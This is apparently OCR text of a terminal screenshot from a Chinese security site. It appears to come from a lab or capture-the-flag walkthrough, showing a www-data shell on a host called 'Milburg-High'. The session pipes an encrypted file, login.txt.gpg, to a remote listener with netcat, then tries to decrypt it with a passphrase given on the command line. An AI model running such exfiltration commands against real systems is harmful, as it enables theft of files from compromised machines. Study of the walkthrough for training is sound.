 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ls
Secret  login.txt.gpg  staff.txt
www-data@Milburg-High:/home/bob/Documents$ nc 192.168.107.129 1234 < login.txt.g
pg
</Documents$ nc 192.168.107.129 1234 < login.txt.gpg
www-data@Milburg-High:/home/bob/Documents$ nc -w 3 192.168.107.129 1234 < login.
txt.gpg
<ments$ nc -w 3 192.168.107.129 1234 < login.txt.gpg
(UNKNOWN) [192.168.107.129] 1234 (?) : Connection refused
www-data@Milburg-High:/home/bob/Documents$ nc -w 3 192.168.107.129 1235 < login.
txt.gpg
<ments$ nc -w 3 192.168.107.129 1235 < login.txt.gpg
(UNKNOWN) [192.168.107.129] 1235 (?) : Connection refused
www-data@Milburg-High:/home/bob/Documents$ nc -w 3 192.168.107.129 1235 < login.
txt.gpg
<ments$ nc -w 3 192.168.107.129 1235 < login.txt.gpg
www-data@Milburg-High:/home/bob/Documents$ 192.168.107.129 1234 < login.txt.gpg
<bob/Documents$ 192.168.107.129 1234 < login.txt.gpg
bash: 192.168.107.129: command not found
www-data@Milburg-High:/home/bob/Documents$ gpg --batch --passphrase HARPOCRATES
-d login.txt.gpg
<g --batch --passphrase HARPOCRATES -d login.txt.gpg
gpg: Fatal: can't create directory '/var/www/.gnupg': Permission denied
www-data@Milburg-High:/home/bob/Documents$
安全客（www.anquanke.com）